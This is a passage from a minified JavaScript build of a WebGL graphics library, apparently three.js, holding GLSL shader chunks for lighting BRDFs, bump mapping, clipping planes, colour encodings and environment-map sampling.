in IncidentLight incidentLight, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness ) {\n\tfloat alpha = pow2( roughness );\n\tvec3 halfDir = normalize( incidentLight.direction + viewDir );\n\tfloat dotNL = saturate( dot( normal, incidentLight.direction ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\tfloat D = D_GGX( alpha, dotNH );\n\treturn F * ( G * D );\n}\nvec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {\n\tconst float LUT_SIZE  = 64.0;\n\tconst float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;\n\tconst float LUT_BIAS  = 0.5 / LUT_SIZE;\n\tfloat dotNV = saturate( dot( N, V ) );\n\tvec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );\n\tuv = uv * LUT_SCALE + LUT_BIAS;\n\treturn uv;\n}\nfloat LTC_ClippedSphereFormFactor( const in vec3 f ) {\n\tfloat l = length( f );\n\treturn max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );\n}\nvec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {\n\tfloat x = dot( v1, v2 );\n\tfloat y = abs( x );\n\tfloat a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;\n\tfloat b = 3.4175940 + ( 4.1616724 + y ) * y;\n\tfloat v = a / b;\n\tfloat theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;\n\treturn cross( v1, v2 ) * theta_sintheta;\n}\nvec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {\n\tvec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];\n\tvec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];\n\tvec3 lightNormal = cross( v1, v2 );\n\tif( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );\n\tvec3 T1, T2;\n\tT1 = normalize( V - N * dot( V, N ) );\n\tT2 = - cross( N, T1 );\n\tmat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );\n\tvec3 coords[ 4 ];\n\tcoords[ 0 ] = mat * ( rectCoords[ 0 ] - P );\n\tcoords[ 1 ] = mat * ( rectCoords[ 1 ] - P );\n\tcoords[ 2 ] = mat * ( rectCoords[ 2 ] - P );\n\tcoords[ 3 ] = mat * ( rectCoords[ 3 ] - P );\n\tcoords[ 0 ] = normalize( coords[ 0 ] );\n\tcoords[ 1 ] = normalize( coords[ 1 ] );\n\tcoords[ 2 ] = normalize( coords[ 2 ] );\n\tcoords[ 3 ] = normalize( coords[ 3 ] );\n\tvec3 vectorFormFactor = vec3( 0.0 );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );\n\tfloat result = LTC_ClippedSphereFormFactor( vectorFormFactor );\n\treturn vec3( result );\n}\nvec3 BRDF_Specular_GGX_Environment( const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tvec2 brdf = integrateSpecularBRDF( dotNV, roughness );\n\treturn specularColor * brdf.x + brdf.y;\n}\nvoid BRDF_Specular_Multiscattering_Environment( const in GeometricContext geometry, const in vec3 specularColor, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\tvec3 F = F_Schlick_RoughnessDependent( specularColor, dotNV, roughness );\n\tvec2 brdf = integrateSpecularBRDF( dotNV, roughness );\n\tvec3 FssEss = F * brdf.x + brdf.y;\n\tfloat Ess = brdf.x + brdf.y;\n\tfloat Ems = 1.0 - Ess;\n\tvec3 Favg = specularColor + ( 1.0 - specularColor ) * 0.047619;\tvec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );\n\tsingleScatter += FssEss;\n\tmultiScatter += Fms * Ems;\n}\nfloat G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_Specular_BlinnPhong( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n\tfloat dotNH = saturate( dot( geometry.normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n}\nfloat GGXRoughnessToBlinnExponent( const in float ggxRoughness ) {\n\treturn ( 2.0 / pow2( ggxRoughness + 0.0001 ) - 2.0 );\n}\nfloat BlinnExponentToGGXRoughness( const in float blinnExponent ) {\n\treturn sqrt( 2.0 / ( blinnExponent + 2.0 ) );\n}\n#if defined( USE_SHEEN )\nfloat D_Charlie(float roughness, float NoH) {\n\tfloat invAlpha  = 1.0 / roughness;\n\tfloat cos2h = NoH * NoH;\n\tfloat sin2h = max(1.0 - cos2h, 0.0078125);\treturn (2.0 + invAlpha) * pow(sin2h, invAlpha * 0.5) / (2.0 * PI);\n}\nfloat V_Neubelt(float NoV, float NoL) {\n\treturn saturate(1.0 / (4.0 * (NoL + NoV - NoL * NoV)));\n}\nvec3 BRDF_Specular_Sheen( const in float roughness, const in vec3 L, const in GeometricContext geometry, vec3 specularColor ) {\n\tvec3 N = geometry.normal;\n\tvec3 V = geometry.viewDir;\n\tvec3 H = normalize( V + L );\n\tfloat dotNH = saturate( dot( N, H ) );\n\treturn specularColor * D_Charlie( roughness, dotNH ) * V_Neubelt( dot(N, V), dot(N, L) );\n}\n#endif",bumpmap_pars_fragment:"#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vUv );\n\t\tvec2 dSTdy = dFdy( vUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy ) {\n\t\tvec3 vSigmaX = vec3( dFdx( surf_pos.x ), dFdx( surf_pos.y ), dFdx( surf_pos.z ) );\n\t\tvec3 vSigmaY = vec3( dFdy( surf_pos.x ), dFdy( surf_pos.y ), dFdy( surf_pos.z ) );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 );\n\t\tfDet *= ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif",clipping_planes_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvec4 plane;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\tplane = clippingPlanes[ i ];\n\t\tif ( dot( vViewPosition, plane.xyz ) > plane.w ) discard;\n\t}\n\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\tbool clipped = true;\n\t\t#pragma unroll_loop\n\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tclipped = ( dot( vViewPosition, plane.xyz ) > plane.w ) && clipped;\n\t\t}\n\t\tif ( clipped ) discard;\n\t#endif\n#endif",clipping_planes_pars_fragment:"#if NUM_CLIPPING_PLANES > 0\n\t#if ! defined( STANDARD ) && ! defined( PHONG ) && ! defined( MATCAP )\n\t\tvarying vec3 vViewPosition;\n\t#endif\n\tuniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];\n#endif",clipping_planes_pars_vertex:"#if NUM_CLIPPING_PLANES > 0 && ! defined( STANDARD ) && ! defined( PHONG ) && ! defined( MATCAP )\n\tvarying vec3 vViewPosition;\n#endif",clipping_planes_vertex:"#if NUM_CLIPPING_PLANES > 0 && ! defined( STANDARD ) && ! defined( PHONG ) && ! defined( MATCAP )\n\tvViewPosition = - mvPosition.xyz;\n#endif",color_fragment:"#ifdef USE_COLOR\n\tdiffuseColor.rgb *= vColor;\n#endif",color_pars_fragment:"#ifdef USE_COLOR\n\tvarying vec3 vColor;\n#endif",color_pars_vertex:"#ifdef USE_COLOR\n\tvarying vec3 vColor;\n#endif",color_vertex:"#ifdef USE_COLOR\n\tvColor.xyz = color.xyz;\n#endif",common:"#define PI 3.14159265359\n#define PI2 6.28318530718\n#define PI_HALF 1.5707963267949\n#define RECIPROCAL_PI 0.31830988618\n#define RECIPROCAL_PI2 0.15915494\n#define LOG2 1.442695\n#define EPSILON 1e-6\n#ifndef saturate\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#endif\n#define whiteComplement(a) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat average( const in vec3 color ) { return dot( color, vec3( 0.3333 ) ); }\nhighp float rand( const in vec2 uv ) {\n\tconst highp float a = 12.9898, b = 78.233, c = 43758.5453;\n\thighp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );\n\treturn fract(sin(sn) * c);\n}\n#ifdef HIGH_PRECISION\n\tfloat precisionSafeLength( vec3 v ) { return length( v ); }\n#else\n\tfloat max3( vec3 v ) { return max( max( v.x, v.y ), v.z ); }\n\tfloat precisionSafeLength( vec3 v ) {\n\t\tfloat maxComponent = max3( abs( v ) );\n\t\treturn length( v / maxComponent ) * maxComponent;\n\t}\n#endif\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\nstruct GeometricContext {\n\tvec3 position;\n\tvec3 normal;\n\tvec3 viewDir;\n#ifdef CLEARCOAT\n\tvec3 clearcoatNormal;\n#endif\n};\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nvec3 projectOnPlane(in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\tfloat distance = dot( planeNormal, point - pointOnPlane );\n\treturn - distance * planeNormal + point;\n}\nfloat sideOfPlane( in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn sign( dot( point - pointOnPlane, planeNormal ) );\n}\nvec3 linePlaneIntersect( in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn lineDirection * ( dot( planeNormal, pointOnPlane - pointOnLine ) / dot( planeNormal, lineDirection ) ) + pointOnLine;\n}\nmat3 transposeMat3( const in mat3 m ) {\n\tmat3 tmp;\n\ttmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );\n\ttmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );\n\ttmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );\n\treturn tmp;\n}\nfloat linearToRelativeLuminance( const in vec3 color ) {\n\tvec3 weights = vec3( 0.2126, 0.7152, 0.0722 );\n\treturn dot( weights, color.rgb );\n}\nbool isPerspectiveMatrix( mat4 m ) {\n  return m[ 2 ][ 3 ] == - 1.0;\n}",cube_uv_reflection_fragment:"#ifdef ENVMAP_TYPE_CUBE_UV\n#define cubeUV_maxMipLevel 8.0\n#define cubeUV_minMipLevel 4.0\n#define cubeUV_maxTileSize 256.0\n#define cubeUV_minTileSize 16.0\nfloat getFace(vec3 direction) {\n    vec3 absDirection = abs(direction);\n    float face = -1.0;\n    if (absDirection.x > absDirection.z) {\n      if (absDirection.x > absDirection.y)\n        face = direction.x > 0.0 ? 0.0 : 3.0;\n      else\n        face = direction.y > 0.0 ? 1.0 : 4.0;\n    } else {\n      if (absDirection.z > absDirection.y)\n        face = direction.z > 0.0 ? 2.0 : 5.0;\n      else\n        face = direction.y > 0.0 ? 1.0 : 4.0;\n    }\n    return face;\n}\nvec2 getUV(vec3 direction, float face) {\n    vec2 uv;\n    if (face == 0.0) {\n      uv = vec2(-direction.z, direction.y) / abs(direction.x);\n    } else if (face == 1.0) {\n      uv = vec2(direction.x, -direction.z) / abs(direction.y);\n    } else if (face == 2.0) {\n      uv = direction.xy / abs(direction.z);\n    } else if (face == 3.0) {\n      uv = vec2(direction.z, direction.y) / abs(direction.x);\n    } else if (face == 4.0) {\n      uv = direction.xz / abs(direction.y);\n    } else {\n      uv = vec2(-direction.x, direction.y) / abs(direction.z);\n    }\n    return 0.5 * (uv + 1.0);\n}\nvec3 bilinearCubeUV(sampler2D envMap, vec3 direction, float mipInt) {\n  float face = getFace(direction);\n  float filterInt = max(cubeUV_minMipLevel - mipInt, 0.0);\n  mipInt = max(mipInt, cubeUV_minMipLevel);\n  float faceSize = exp2(mipInt);\n  float texelSize = 1.0 / (3.0 * cubeUV_maxTileSize);\n  vec2 uv = getUV(direction, face) * (faceSize - 1.0);\n  vec2 f = fract(uv);\n  uv += 0.5 - f;\n  if (face > 2.0) {\n    uv.y += faceSize;\n    face -= 3.0;\n  }\n  uv.x += face * faceSize;\n  if(mipInt < cubeUV_maxMipLevel){\n    uv.y += 2.0 * cubeUV_maxTileSize;\n  }\n  uv.y += filterInt * 2.0 * cubeUV_minTileSize;\n  uv.x += 3.0 * max(0.0, cubeUV_maxTileSize - 2.0 * faceSize);\n  uv *= texelSize;\n  vec3 tl = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n  uv.x += texelSize;\n  vec3 tr = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n  uv.y += texelSize;\n  vec3 br = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n  uv.x -= texelSize;\n  vec3 bl = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n  vec3 tm = mix(tl, tr, f.x);\n  vec3 bm = mix(bl, br, f.x);\n  return mix(tm, bm, f.y);\n}\n#define r0 1.0\n#define v0 0.339\n#define m0 -2.0\n#define r1 0.8\n#define v1 0.276\n#define m1 -1.0\n#define r4 0.4\n#define v4 0.046\n#define m4 2.0\n#define r5 0.305\n#define v5 0.016\n#define m5 3.0\n#define r6 0.21\n#define v6 0.0038\n#define m6 4.0\nfloat roughnessToMip(float roughness) {\n  float mip = 0.0;\n  if (roughness >= r1) {\n    mip = (r0 - roughness) * (m1 - m0) / (r0 - r1) + m0;\n  } else if (roughness >= r4) {\n    mip = (r1 - roughness) * (m4 - m1) / (r1 - r4) + m1;\n  } else if (roughness >= r5) {\n    mip = (r4 - roughness) * (m5 - m4) / (r4 - r5) + m4;\n  } else if (roughness >= r6) {\n    mip = (r5 - roughness) * (m6 - m5) / (r5 - r6) + m5;\n  } else {\n    mip = -2.0 * log2(1.16 * roughness);  }\n  return mip;\n}\nvec4 textureCubeUV(sampler2D envMap, vec3 sampleDir, float roughness) {\n  float mip = clamp(roughnessToMip(roughness), m0, cubeUV_maxMipLevel);\n  float mipF = fract(mip);\n  float mipInt = floor(mip);\n  vec3 color0 = bilinearCubeUV(envMap, sampleDir, mipInt);\n  if (mipF == 0.0) {\n    return vec4(color0, 1.0);\n  } else {\n    vec3 color1 = bilinearCubeUV(envMap, sampleDir, mipInt + 1.0);\n    return vec4(mix(color0, color1, mipF), 1.0);\n  }\n}\n#endif",defaultnormal_vertex:"vec3 transformedNormal = objectNormal;\n#ifdef USE_INSTANCING\n\ttransformedNormal = mat3( instanceMatrix ) * transformedNormal;\n#endif\ntransformedNormal = normalMatrix * transformedNormal;\n#ifdef FLIP_SIDED\n\ttransformedNormal = - transformedNormal;\n#endif\n#ifdef USE_TANGENT\n\tvec3 transformedTangent = ( modelViewMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#ifdef FLIP_SIDED\n\t\ttransformedTangent = - transformedTangent;\n\t#endif\n#endif",displacementmap_pars_vertex:"#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif",displacementmap_vertex:"#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normalize( objectNormal ) * ( texture2D( displacementMap, vUv ).x * displacementScale + displacementBias );\n#endif",emissivemap_fragment:"#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vUv );\n\temissiveColor.rgb = emissiveMapTexelToLinear( emissiveColor ).rgb;\n\ttotalEmissiveRadiance *= emissiveColor.rgb;\n#endif",emissivemap_pars_fragment:"#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif",encodings_fragment:"gl_FragColor = linearToOutputTexel( gl_FragColor );",encodings_pars_fragment:"\nvec4 LinearToLinear( in vec4 value ) {\n\treturn value;\n}\nvec4 GammaToLinear( in vec4 value, in float gammaFactor ) {\n\treturn vec4( pow( value.rgb, vec3( gammaFactor ) ), value.a );\n}\nvec4 LinearToGamma( in vec4 value, in float gammaFactor ) {\n\treturn vec4( pow( value.rgb, vec3( 1.0 / gammaFactor ) ), value.a );\n}\nvec4 sRGBToLinear( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), value.rgb * 0.0773993808, vec3( lessThanEqual( value.rgb, vec3( 0.04045 ) ) ) ), value.a );\n}\nvec4 LinearTosRGB( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );\n}\nvec4 RGBEToLinear( in vec4 value ) {\n\treturn vec4( value.rgb * exp2( value.a * 255.0 - 128.0 ), 1.0 );\n}\nvec4 LinearToRGBE( in vec4 value ) {\n\tfloat maxComponent = max( max( value.r, value.g ), value.b );\n\tfloat fExp = clamp( ceil( log2( maxComponent ) ), -128.0, 127.0 );\n\treturn vec4( value.rgb / exp2( fExp ), ( fExp + 128.0 ) / 255.0 );\n}\nvec4 RGBMToLinear( in vec4 value, in float maxRange ) {\n\treturn vec4( value.rgb * value.a * maxRange, 1.0 );\n}\nvec4 LinearToRGBM( in vec4 value, in float maxRange ) {\n\tfloat maxRGB = max( value.r, max( value.g, value.b ) );\n\tfloat M = clamp( maxRGB / maxRange, 0.0, 1.0 );\n\tM = ceil( M * 255.0 ) / 255.0;\n\treturn vec4( value.rgb / ( M * maxRange ), M );\n}\nvec4 RGBDToLinear( in vec4 value, in float maxRange ) {\n\treturn vec4( value.rgb * ( ( maxRange / 255.0 ) / value.a ), 1.0 );\n}\nvec4 LinearToRGBD( in vec4 value, in float maxRange ) {\n\tfloat maxRGB = max( value.r, max( value.g, value.b ) );\n\tfloat D = max( maxRange / maxRGB, 1.0 );\n\tD = min( floor( D ) / 255.0, 1.0 );\n\treturn vec4( value.rgb * ( D * ( 255.0 / maxRange ) ), D );\n}\nconst mat3 cLogLuvM = mat3( 0.2209, 0.3390, 0.4184, 0.1138, 0.6780, 0.7319, 0.0102, 0.1130, 0.2969 );\nvec4 LinearToLogLuv( in vec4 value )  {\n\tvec3 Xp_Y_XYZp = cLogLuvM * value.rgb;\n\tXp_Y_XYZp = max( Xp_Y_XYZp, vec3( 1e-6, 1e-6, 1e-6 ) );\n\tvec4 vResult;\n\tvResult.xy = Xp_Y_XYZp.xy / Xp_Y_XYZp.z;\n\tfloat Le = 2.0 * log2(Xp_Y_XYZp.y) + 127.0;\n\tvResult.w = fract( Le );\n\tvResult.z = ( Le - ( floor( vResult.w * 255.0 ) ) / 255.0 ) / 255.0;\n\treturn vResult;\n}\nconst mat3 cLogLuvInverseM = mat3( 6.0014, -2.7008, -1.7996, -1.3320, 3.1029, -5.7721, 0.3008, -1.0882, 5.6268 );\nvec4 LogLuvToLinear( in vec4 value ) {\n\tfloat Le = value.z * 255.0 + value.w;\n\tvec3 Xp_Y_XYZp;\n\tXp_Y_XYZp.y = exp2( ( Le - 127.0 ) / 2.0 );\n\tXp_Y_XYZp.z = Xp_Y_XYZp.y / value.y;\n\tXp_Y_XYZp.x = value.x * Xp_Y_XYZp.z;\n\tvec3 vRGB = cLogLuvInverseM * Xp_Y_XYZp.rgb;\n\treturn vec4( max( vRGB, 0.0 ), 1.0 );\n}",envmap_fragment:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvec3 cameraToFrag;\n\t\t\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t}  else {\n\t\t\tcameraToFrag = normalize( vWorldPosition - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToFrag, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\tvec4 envColor = textureCubeUV( envMap, vec3( flipEnvMap * reflectVec.x, reflectVec.yz ), 0.0 );\n\t#elif defined( ENVMAP_TYPE_EQUIREC )\n\t\tvec2 sampleUV;\n\t\treflectVec = normalize( reflectVec );\n\t\tsampleUV.y = asin( clamp( reflectVec.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\t\tsampleUV.x = atan( reflectVec.z, reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n\t\tvec4 envColor = texture2D( envMap, sampleUV );\n\t#elif defined( ENVMAP_TYPE_SPHERE )\n\t\treflectVec = normalize( reflectVec );\n\t\tvec3 reflectView = normalize( ( viewMatrix * vec4( reflectVec, 0.0 ) ).xyz + vec3( 0.0, 0.0, 1.0 ) );\n\t\tvec4 envColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5 );\n\t#else\n\t\tvec4 envColor = vec4( 0.0 );\n\t#endif\n\t#ifndef ENVMAP_TYPE_CUBE_UV\n\t\tenvColor = envMapTexelToLinear( envColor );\n\t#endif\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif",envmap_common_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float envMapIntensity;\n\tuniform float flipEnvMap;\n\tuniform int maxMipLevel;\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\t\n#endif",envmap_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float reflectivity;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\tvarying vec3 vWorldPosition;\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif",envmap_pars_vertex:"#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) ||defined( PHONG )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\t\n\t\tvarying vec3 vWorldPosition;\n\t#else\n\t\tvarying vec3 vReflect;\n\t\tuniform float refractionRatio;\n\t#endif\n#endif",envmap_physical_pars_fragment:"#if defined( USE_ENVMAP )\n\t#ifdef ENVMAP_MODE_REFRACTION\n\t\tuniform float refractionRatio;\n\t#endif\n\tvec3 getLightProbeIndirectIrradiance( const in GeometricContext geometry, const in int maxMIPLevel ) {\n\t\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryVec = vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\tvec3 queryVec = vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, queryVec, 1.0 );\n\t\t#else\n\t\t\tvec4 envMapColor = vec4( 0.0 );\n\t\t#endif\n\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t}\n\tfloat getSpecularMIPLevel( const in float roughness, const in int maxMIPLevel ) {\n\t\tfloat maxMIPLevelScalar = float( maxMIPLevel );\n\t\tfloat sigma = PI * roughness * roughness / ( 1.0 + roughness );\n\t\tfloat desiredMIPLevel = maxMIPLevelScalar + log2( sigma );\n\t\treturn clamp( desiredMIPLevel, 0.0, maxMIPLevelScalar );\n\t}\n\tvec3 getLightProbeIndirectRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in int maxMIPLevel ) {\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t  vec3 reflectVec = reflect( -viewDir, normal );\n\t\t  reflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );\n\t\t#else\n\t\t  vec3 reflectVec = refract( -viewDir, normal, refractionRatio );\n\t\t#endif\n\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\tfloat specularMIPLevel = getSpecularMIPLevel( roughness, maxMIPLevel );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryReflectVec = vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\tvec3 queryReflectVec = vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, queryReflectVec, roughness );\n\t\t#elif defined( ENVMAP_TYPE_EQUIREC )\n\t\t\tvec2 sampleUV;\n\t\t\tsampleUV.y = asin( clamp( reflectVec.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\t\t\tsampleUV.x = atan( reflectVec.z, reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = texture2DLodEXT( envMap, sampleUV, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = texture2D( envMap, sampleUV, specularMIPLevel );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n\t\t#elif defined( ENVMAP_TYPE_SPHERE )\n\t\t\tvec3 reflectView = normalize( ( viewMatrix * vec4( reflectVec, 0.0 ) ).xyz + vec3( 0.0,0.0,1.0 ) );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = texture2DLodEXT( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor 